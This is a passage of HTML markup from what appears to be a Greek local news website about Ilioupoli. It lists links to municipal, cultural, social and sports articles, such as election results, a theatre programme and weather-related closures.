      <a href="/politistika/7414-καλοκαίρι-2024-πρόγραμμα-εκδηλώσεων-στο-δημοτικό-θέατρο-δ-κιντής" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/politistika-il/d.kintis-8eatro-2024.png" alt="Καλοκαίρι 2024: Πρόγραμμα εκδηλώσεων στο Δημοτικό Θέατρο &quot;Δ. Κιντής&quot;" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-purple" title="Category">
				<a href="/politistika" ><span itemprop="genre">ΠΟΛΙΤΙΣΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2024-06-25T17:48:14+00:00" itemprop="datePublished">
					25-06-2024				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politistika/7414-καλοκαίρι-2024-πρόγραμμα-εκδηλώσεων-στο-δημοτικό-θέατρο-δ-κιντής" itemprop="url">
						Καλοκαίρι 2024: Πρόγραμμα εκδηλώσεων στο Δημοτικό Θέατρο &quot;Δ. Κιντής&quot;</a>
									</h3>
			
											</div>
	
			</div>
</div>                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/koinwnika/3672-παιδικές-κατασκηνώσεις-δήμου-ηλιούπολης-2016" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/koinonika-il/kataskinosi-keratea.JPG" alt="Παιδικές κατασκηνώσεις Δήμου Ηλιούπολης 2016" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-red" title="Category">
				<a href="/koinwnika" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2016-06-06T21:55:33+00:00" itemprop="datePublished">
					06-06-2016				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/koinwnika/3672-παιδικές-κατασκηνώσεις-δήμου-ηλιούπολης-2016" itemprop="url">
						Παιδικές κατασκηνώσεις Δήμου Ηλιούπολης 2016</a>
									</h3>
			
											</div>
	
			</div>
</div>                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/dimos/7103-δήμος-ηλιούπολης-αποτελέσματα-δημοτικών-εκλογών-2023" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/kalpi_n.jpg" alt="Δήμος Ηλιούπολης: Αποτελέσματα Δημοτικών Εκλογών 2023" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-green" title="Category">
				<a href="/dimos" ><span itemprop="genre">ΔΗΜΟΣ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2023-10-05T12:57:53+00:00" itemprop="datePublished">
					05-10-2023				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/dimos/7103-δήμος-ηλιούπολης-αποτελέσματα-δημοτικών-εκλογών-2023" itemprop="url">
						Δήμος Ηλιούπολης: Αποτελέσματα Δημοτικών εκλογών 2023</a>
									</h3>
			
											</div>
	
			</div>
</div>                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/dimos/3648-ανακοίνωση-κ-α-φ-α-δ-ηλ-για-τις-νέες-εγγραφές-στους-βρεφονηπιακούς-σταθμούς" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/koinonika-il/paidikos_stathmos_full.jpg" alt="Εγγραφές στους Παιδικούς Σταθμούς για το έτος 2016-2017" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-green" title="Category">
				<a href="/dimos" ><span itemprop="genre">ΔΗΜΟΣ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2016-05-29T16:42:33+00:00" itemprop="datePublished">
					29-05-2016				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/dimos/3648-ανακοίνωση-κ-α-φ-α-δ-ηλ-για-τις-νέες-εγγραφές-στους-βρεφονηπιακούς-σταθμούς" itemprop="url">
						Ανακοίνωση Κ.Α.Φ.Α.Δ.ΗΛ. για τις νέες εγγραφές στους Βρεφονηπιακούς Σταθμούς</a>
									</h3>
			
											</div>
	
			</div>
</div>                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/koinwnika/4147-άνιση-κατανομή-επιχορήγησης-συσσιτίων-σε-ναούς-από-τον-δήμο-ηλιουπόλεως" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/koinonika-il/filoptoxo-princess-tatiana.jpg" alt="Άνιση κατανομή επιχορήγησης συσσιτίων σε Ναούς από τον Δήμο Ηλιουπόλεως" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-red" title="Category">
				<a href="/koinwnika" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2017-05-02T13:39:21+00:00" itemprop="datePublished">
					02-05-2017				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/koinwnika/4147-άνιση-κατανομή-επιχορήγησης-συσσιτίων-σε-ναούς-από-τον-δήμο-ηλιουπόλεως" itemprop="url">
						Άνιση κατανομή επιχορήγησης συσσιτίων σε Ναούς από τον Δήμο Ηλιουπόλεως</a>
									</h3>
			
											</div>
	
			</div>
</div>            </div>
</div>		</div>
	</div>
<div id="profile" class="tab-pane">		<div class="moduletable">
						<div class="section-inner ">

    <div class="category-module magazine-links">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/koinwnika/8174-κλειστό-το-πάρκο-«γαια»-στην-περιοχή-αγίου-νικολάου-λόγω-δυσμενών-καιρικών-συνθηκών" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/dimos/ilioupoli-logo-blue-white.png" alt="Κλειστό το Πάρκο «ΓΑΙΑ» στην περιοχή Αγίου Νικολάου λόγω δυσμενών καιρικών συνθηκών" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-red" title="Category">
				<a href="/koinwnika" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-23T04:05:35+00:00" itemprop="datePublished">
					23-01-2026				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/koinwnika/8174-κλειστό-το-πάρκο-«γαια»-στην-περιοχή-αγίου-νικολάου-λόγω-δυσμενών-καιρικών-συνθηκών" itemprop="url">
						Κλειστό το Πάρκο «ΓΑΙΑ» στην περιοχή Αγίου Νικολάου λόγω δυσμενών καιρικών συνθηκών</a>
									</h3>
			
											</div>
	
			</div>
</div>                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/athlitika/8172-αλλαγή-έδρας-αγώνα-του-α-ο-χαραυγιακού-και-αναβολή-αγώνων-υποδομών-λόγω-ακραίων-καιρικών-φαινομένων" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/dimos/ilioupoli-logo-blue-white.png" alt="Αλλαγή έδρας αγώνα του Α.Ο. Χαραυγιακού και αναβολή αγώνων υποδομών λόγω ακραίων καιρικών φαινομένων" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-violet" title="Category">
				<a href="/athlitika" ><span itemprop="genre">ΑΘΛΗΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-22T11:33:11+00:00" itemprop="datePublished">
					22-01-2026				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/athlitika/8172-αλλαγή-έδρας-αγώνα-του-α-ο-χαραυγιακού-και-αναβολή-αγώνων-υποδομών-λόγω-ακραίων-καιρικών-φαινομένων" itemprop="url">
						Αλλαγή έδρας αγώνα του Α.Ο. Χαραυγιακού και αναβολή αγώνων υποδομών λόγω ακραίων καιρικών φαινομένων</a>
									</h3>
			
											</div>
	
			</div>
</div>                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/dimos/8171-την-κυριακή-25-ιανουαρίου-2026-ο-απολογισμός-πεπραγμένων-της-δημοτικής-αρχής-ηλιούπολης-2024-2025" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/koinonika-il/dhmarxeio-ilioupolis_n.jpg" alt="" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-green" title="Category">
				<a href="/dimos" ><span itemprop="genre">ΔΗΜΟΣ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-22T11:18:37+00:00" itemprop="datePublished">
					22-01-2026				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/dimos/8171-την-κυριακή-25-ιανουαρίου-2026-ο-απολογισμός-πεπραγμένων-της-δημοτικής-αρχής-ηλιούπολης-2024-2025" itemprop="url">
						Την Κυριακή 25 Ιανουαρίου 2026 ο Απολογισμός Πεπραγμένων της Δημοτικής Αρχής Ηλιούπολης 2024-2025</a>
									</h3>
			
											</div>
	
			</div>
</div>                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politistika/8170-ακύρωση-της-8ης-ομιλίας-του-ανοιχτού-πανεπιστημίου-ηλιούπολης-λόγω-έκτακτων-καιρικών-συνθηκών" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/politistika-il/anoixto-panepistimio-November2024.jpg" alt="Ακύρωση της 8ης Ομιλίας του Ανοιχτού Πανεπιστημίου Ηλιούπολης λόγω έκτακτων καιρικών συνθηκών" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-purple" title="Category">
				<a href="/politistika" ><span itemprop="genre">ΠΟΛΙΤΙΣΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-21T14:58:00+00:00" itemprop="datePublished">
					21-01-2026				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politistika/8170-ακύρωση-της-8ης-ομιλίας-του-ανοιχτού-πανεπιστημίου-ηλιούπολης-λόγω-έκτακτων-καιρικών-συνθηκών" itemprop="url">
						Ακύρωση της 8ης Ομιλίας του Ανοιχτού Πανεπιστημίου Ηλιούπολης λόγω έκτακτων καιρικών συνθηκών</a>
									</h3>
			
											</div>
	
			</div>
</div>                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/koinwnika/8168-εγκατάσταση-ατμ-στην-αγία-μαρίνα-ηλιούπολης" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/dimos/ilioupoli-logo-blue-white.png" alt="Εγκατάσταση ΑΤΜ στην Αγία Μαρίνα Ηλιούπολης" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-red" title="Category">
				<a href="/koinwnika" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-21T13:34:50+00:00" itemprop="datePublished">
					21-01-2026				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/koinwnika/8168-εγκατάσταση-ατμ-στην-αγία-μαρίνα-ηλιούπολης" itemprop="url">
						Εγκατάσταση ΑΤΜ στην Αγία Μαρίνα Ηλιούπολης</a>
									</h3>
			
											</div>
	
			</div>
</div>            </div>
</div>		</div>
	</div>
</div>
</div></div>
</div></div></div>
			</div>
			<!-- //SIDEBAR RIGHT -->
			
			</div>

  </div> 

		<div class="wrap ">
		<div class="container">
			
<div class="row style-4 magazine-featured">

		<div class="col magazine-featured-items">
						<!-- Leading -->
			
			<div class="magazine-leading magazine-featured-leading">
                <div class="magazine-section-heading">
          <h4>ΔΗΜΟΦΙΛΕΣΤΕΡΑ</h4>
        </div>
        
        <div id="carousel-example-generic" class="carousel slide magazine-carousel" data-ride="carousel" >
        
          <!-- Wrapper for slides -->
          <div class="carousel-inner" role="listbox">
            														<div class="item active"><!--Item -->
							              <div class="news-item col-sm-6 col-md-3">
								
<div class="magazine-item-media">
	<span class="media-mask"></span>
	
<div class="pull-left item-image">

      <a href="/politistika/7414-καλοκαίρι-2024-πρόγραμμα-εκδηλώσεων-στο-δημοτικό-θέατρο-δ-κιντής" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/politistika-il/d.kintis-8eatro-2024.png" alt="Καλοκαίρι 2024: Πρόγραμμα εκδηλώσεων στο Δημοτικό Θέατρο &quot;Δ. Κιντής&quot;" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	
						<span class="category-name cat-purple" title="Category">
				<a href="/politistika" ><span itemprop="genre">ΠΟΛΙΤΙΣΤΙΚΑ</span></a>			</span>	</div>

<div class="magazine-item-main">
	
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politistika/7414-καλοκαίρι-2024-πρόγραμμα-εκδηλώσεων-στο-δημοτικό-θέατρο-δ-κιντής" itemprop="url">
						Καλοκαίρι 2024: Πρόγραμμα εκδηλώσεων στο Δημοτικό Θέατρο &quot;Δ. Κιντής&quot;</a>
									</h3>
			
											</div>
	
			<aside class="article-aside clearfix">
				<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
										<dd class="published hasTooltip" title="Δημοσιεύθηκε :  ">
				<i class="icon-calendar"></i>
				<time datetime="2024-06-25T18:01:43+00:00">
					25 Ιουνίου 2024          <meta  itemprop="datePublished" content="2024-06-25T18:01:43+00:00" />
          <meta  itemprop="dateModified" content="2024-06-25T18:01:43+00:00" />
				</time>
			</dd>			
			
					
					
			
						</dl>
		</aside>
	
					
	
	
	
	</div>
              </div>
							            							              <div class="news-item col-sm-6 col-md-3">
								
<div class="magazine-item-media">
	<span class="media-mask"></span>
	
<div class="pull-left item-image">

      <a href="/koinwnika/3672-παιδικές-κατασκηνώσεις-δήμου-ηλιούπολης-2016" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/koinonika-il/kataskinosi-keratea.JPG" alt="Παιδικές κατασκηνώσεις Δήμου Ηλιούπολης 2016" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	
						<span class="category-name cat-red" title="Category">
				<a href="/koinwnika" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>	</div>

<div class="magazine-item-main">
	
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/koinwnika/3672-παιδικές-κατασκηνώσεις-δήμου-ηλιούπολης-2016" itemprop="url">
						Παιδικές κατασκηνώσεις Δήμου Ηλιούπολης 2016</a>
									</h3>
			
											</div>
	
			<aside class="article-aside clearfix">
				<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
										<dd class="published hasTooltip" title="Δημοσιεύθηκε :  ">
				<i class="icon-calendar"></i>
				<time datetime="2016-06-06T21:55:33+00:00">
					06 Ιουνίου 2016          <meta  itemprop="datePublished" content="2016-06-06T21:55:33+00:00" />
          <meta  itemprop="dateModified" content="2016-06-06T21:55:33+00:00" />
				</time>
			</dd>			
			
					
					
			
						</dl>
		</aside>
	
					
	
	
	
	</div>
              </div>
							            							              <div class="news-item col-sm-6 col-md-3">
								
<div class="magazine-item-media">
	<span class="media-mask"></span>
	
<div class="pull-left item-image">

      <a href="/dimos/7103-δήμος-ηλιούπολης-αποτελέσματα-δημοτικών-εκλογών-2023" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/kalpi_n.jpg" alt="Δήμος Ηλιούπολης: Αποτελέσματα Δημοτικών Εκλογών 2023" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	
						<span class="category-name cat-green" title="Category">
				<a href="/dimos" ><span itemprop="genre">ΔΗΜΟΣ</span></a>			</span>	</div>

<div class="magazine-item-main">
	
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/dimos/7103-δήμος-ηλιούπολης-αποτελέσματα-δημοτικών-εκλογών-2023" itemprop="url">
						Δήμος Ηλιούπολης: Αποτελέσματα Δημοτικών εκλογών 2023</a>
									</h3>
			
											</div>
	
			<aside class="article-aside clearfix">
				<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
										<dd class="published hasTooltip" title="Δημοσιεύθηκε :  ">
				<i class="icon-calendar"></i>
				<time datetime="2023-10-08T16:14:57+00:00">
					08 Οκτωβρίου 2023          <meta  itemprop="datePublished" content="2023-10-08T16:14:57+00:00" />
          <meta  itemprop="dateModified" content="2023-10-08T16:14:57+00:00" />
				</time>
			</dd>			
			
					
					
			
						</dl>
		</aside>
	
					
	
	
	
	</div>
              </div>
							            							              <div class="news-item col-sm-6 col-md-3">
								
<div class="magazine-item-media">
	<span class="media-mask"></span>
	
<div class="pull-left item-image">

      <a href="/dimos/3648-ανακοίνωση-κ-α-φ-α-δ-ηλ-για-τις-νέες-εγγραφές-στους-βρεφονηπιακούς-σταθμούς" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/koinonika-il/paidikos_stathmos_full.jpg" alt="Εγγραφές στους Παιδικούς Σταθμούς για το έτος 2016-2017" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	
						<span class="category-name cat-green" title="Category">
				<a href="/dimos" ><span itemprop="genre">ΔΗΜΟΣ</span></a>			</span>	</div>

<div class="magazine-item-main">
	
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/dimos/3648-ανακοίνωση-κ-α-φ-α-δ-ηλ-για-τις-νέες-εγγραφές-στους-βρεφονηπιακούς-σταθμούς" itemprop="url">
						Ανακοίνωση Κ.Α.Φ.Α.Δ.ΗΛ. για τις νέες εγγραφές στους Βρεφονηπιακούς Σταθμούς</a>
									</h3>
			
											</div>
	
			<aside class="article-aside clearfix">
				<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
										<dd class="published hasTooltip" title="Δημοσιεύθηκε :  ">
				<i class="icon-calendar"></i>
				<time datetime="2016-05-29T16:42:33+00:00">
					29 Μαΐου 2016          <meta  itemprop="datePublished" content="2016-05-29T16:42:33+00:00" />
          <meta  itemprop="dateModified" content="2016-05-29T16:42:33+00:00" />
				</time>
			</dd>			
			
					
					
			
						</dl>
		</aside>
	
					
	
	
	
	</div>
              </div>
															</div><!--//Item -->
							            														<div class="item"><!--Item -->
							              <div class="news-item col-sm-6 col-md-3">
								
<div class="magazine-item-media">
	<span class="media-mask"></span>
	
<div class="pull-left item-image">

      <a href="/koinwnika/4147-άνιση-κατανομή-επιχορήγησης-συσσιτίων-σε-ναούς-από-τον-δήμο-ηλιουπόλεως" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/koinonika-il/filoptoxo-princess-tatiana.jpg" alt="Άνιση κατανομή επιχορήγησης συσσιτίων σε Ναούς από τον Δήμο Ηλιουπόλεως" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	
						<span class="category-name cat-red" title="Category">
				<a href="/koinwnika" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>	</div>

<div class="magazine-item-main">
	
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/koinwnika/4147-άνιση-κατανομή-επιχορήγησης-συσσιτίων-σε-ναούς-από-τον-δήμο-ηλιουπόλεως" itemprop="url">
						Άνιση κατανομή επιχορήγησης συσσιτίων σε Ναούς από τον Δήμο Ηλιουπόλεως</a>
									</h3>
			
											</div>
	
			<aside class="article-aside clearfix">
				<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
										<dd class="published hasTooltip" title="Δημοσιεύθηκε :  ">
				<i class="icon-calendar"></i>
				<time datetime="2017-05-02T13:39:21+00:00">
					02 Μαΐου 2017          <meta  itemprop="datePublished" content="2017-05-02T13:39:21+00:00" />
          <meta  itemprop="dateModified" content="2017-05-02T13:39:21+00:00" />
				</time>
			</dd>			
			
					
					
			
						</dl>
		</aside>
	
					
	
	
	
	</div>
              </div>
							            							              <div class="news-item col-sm-6 col-md-3">
								
<div class="magazine-item-media">
	<span class="media-mask"></span>
	
<div class="pull-left item-image">

      <a href="/greece/social-greece/7116-διαθέσιμο-στο-gov-gr-wallet-το-ειδικό-σήμα-για-τον-δακτύλιο" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/daktylios_n.jpg" alt="Διαθέσιμο στο Gov.gr wallet το ειδικό σήμα για τον Δακτύλιο" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	
						<span class="category-name cat-blue" title="Category">
				<a href="/greece/social-greece" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>	</div>

<div class="magazine-item-main">
	
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/greece/social-greece/7116-διαθέσιμο-στο-gov-gr-wallet-το-ειδικό-σήμα-για-τον-δακτύλιο" itemprop="url">
						Διαθέσιμο στο Gov.gr wallet το ειδικό σήμα για τον Δακτύλιο</a>
									</h3>
			
											</div>
	
			<aside class="article-aside clearfix">
				<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
										<dd class="published hasTooltip" title="Δημοσιεύθηκε :  ">
				<i class="icon-calendar"></i>
				<time datetime="2023-10-18T10:33:00+00:00">
					18 Οκτωβρίου 2023          <meta  itemprop="datePublished" content="2023-10-18T10:33:00+00:00" />
          <meta  itemprop="dateModified" content="2023-10-18T10:33:00+00:00" />
				</time>
			</dd>			
			
					
					
			
						</dl>
		</aside>
	
					
	
	
	
	</div>
              </div>
							            							              <div class="news-item col-sm-6 col-md-3">
								
<div class="magazine-item-media">
	<span class="media-mask"></span>
	
<div class="pull-left item-image">

      <a href="/politiki/7102-δήμος-ηλιούπολης-οι-υποψήφιοι-δήμαρχοι-δημοτικοί-σύμβουλοι-ανά-συνδυασμό-στις-δημοτικές-εκλογές-2023" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/politiki-il/Dim.Ekloges-2023/paratakseis-logos-banner.png" alt="Δήμος Ηλιούπολης: Οι υποψήφιοι δήμαρχοι &amp; δημοτικοί σύμβουλοι ανά συνδυασμό στις Δημοτικές εκλογές 2023" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	
						<span class="category-name cat-orange" title="Category">
				<a href="/politiki" ><span itemprop="genre">ΠΟΛΙΤΙΚΗ</span></a>			</span>	</div>

<div class="magazine-item-main">
	
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politiki/7102-δήμος-ηλιούπολης-οι-υποψήφιοι-δήμαρχοι-δημοτικοί-σύμβουλοι-ανά-συνδυασμό-στις-δημοτικές-εκλογές-2023" itemprop="url">
						Δήμος Ηλιούπολης: Οι υποψήφιοι δήμαρχοι &amp; δημοτικοί σύμβουλοι ανά συνδυασμό στις Δημοτικές εκλογές 2023</a>
									</h3>
			
											</div>
	
			<aside class="article-aside clearfix">
				<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
										<dd class="published hasTooltip" title="Δημοσιεύθηκε :  ">
				<i class="icon-calendar"></i>
				<time datetime="2023-10-05T12:38:42+00:00">
					05 Οκτωβρίου 2023          <meta  itemprop="datePublished" content="2023-10-05T12:38:42+00:00" />
          <meta  itemprop="dateModified" content="2023-10-05T12:38:42+00:00" />
				</time>
			</dd>			
			
					
					
			
						</dl>
		</aside>
	
					
	
	
	
	</div>
              </div>
							            							              <div class="news-item col-sm-6 col-md-3">
								
<div class="magazine-item-media">
	<span class="media-mask"></span>
	
<div class="pull-left item-image">

      <a href="/dimos/7100-δήμος-ηλιούπολης-αυτοδιοικητικές-εκλογές-2023" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/kalpi2_n.jpg" alt="Δήμος Ηλιούπολης: Αυτοδιοικητικές εκλογές 2023" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	
						<span class="category-name cat-green" title="Category">
				<a href="/dimos" ><span itemprop="genre">ΔΗΜΟΣ</span></a>			</span>	</div>

<div class="magazine-item-main">
	
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/dimos/7100-δήμος-ηλιούπολης-αυτοδιοικητικές-εκλογές-2023" itemprop="url">
						Δήμος Ηλιούπολης: Αυτοδιοικητικές εκλογές 2023</a>
									</h3>
			
											</div>
	
			<aside class="article-aside clearfix">
				<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
										<dd class="published hasTooltip" title="Δημοσιεύθηκε :  ">
				<i class="icon-calendar"></i>
				<time datetime="2023-10-03T10:14:43+00:00">
					03 Οκτωβρίου 2023          <meta  itemprop="datePublished" content="2023-10-03T10:14:43+00:00" />
          <meta  itemprop="dateModified" content="2023-10-03T10:14:43+00:00" />
				</time>
			</dd>			
			
					
					
			
						</dl>
		</aside>
	
					
	
	
	
	</div>
              </div>
															</div><!--//Item -->
							            														<div class="item"><!--Item -->
							              <div class="news-item col-sm-6 col-md-3">
								
<div class="magazine-item-media">
	<span class="media-mask"></span>
	
